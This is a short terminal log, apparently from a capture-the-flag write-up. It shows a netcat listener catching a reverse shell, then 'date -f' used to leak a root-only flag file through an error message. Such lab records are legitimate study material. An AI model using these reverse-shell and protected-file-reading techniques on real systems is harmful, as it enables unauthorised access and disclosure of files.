 [root@Miku /]# nc -lvp 1256
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1256
Ncat: Listening on 0.0.0.0:1256
Ncat: Connection from 39.106.20.178.
Ncat: Connection from 39.106.20.178:2025.
bash: cannot set terminal process group (14): Inappropriate ioctl for device
bash: no job control in this shell
ctf@engine-1:/$ cat /root/flag.txt
cat /root/flag.txt
cat: /root/flag.txt: Permission denied
ctf@engine-1:/$ date /root/flag.txt
date /root/flag.txt
date: invalid date ‘/root/flag.txt’
ctf@engine-1:/$ date -f /root/flag.txt
date -f /root/flag.txt
date: invalid date ‘flag{bbccd7d2-4355-4aed-9c7f-591dd1c206ab}’